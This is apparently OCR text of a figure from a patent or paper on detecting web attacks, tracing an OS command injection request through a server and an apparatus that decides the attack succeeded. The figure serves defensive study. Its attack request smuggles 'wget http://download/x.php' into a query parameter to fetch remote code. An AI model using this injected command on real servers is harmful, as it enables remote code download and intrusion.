 (1)
ATTACK REQUEST:
GET /index.php?id=wget http://download/x.php
(3)
REQUEST:
GET http://download/x.php
DETERMINING APPARATUS
10c
web SERVER
(2)
·ATTACK CODE:
·wget http://download/x.php
·TYPE:
·A. ABUSING OS COMMAND
·FEATURE
·ACCESS TO web SITE (download)
(4)
RESPONSE:
HTTP/1.1 200 OK
Date:2017/4/1
<html><title>Hello</title></html>
(5)
·INSPECTION RESULT
·DETERMINED THAT ATTACK HAS
SUCCEEDED